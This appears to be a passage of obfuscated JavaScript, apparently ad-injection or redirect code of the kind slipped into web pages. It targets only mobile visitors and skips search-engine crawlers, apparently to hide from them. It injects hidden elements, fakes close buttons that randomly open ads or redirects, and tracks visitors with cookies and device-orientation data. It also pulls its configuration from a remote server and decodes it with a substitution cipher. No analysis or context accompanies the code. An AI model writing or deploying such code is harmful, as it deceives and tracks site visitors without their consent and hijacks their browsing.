11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;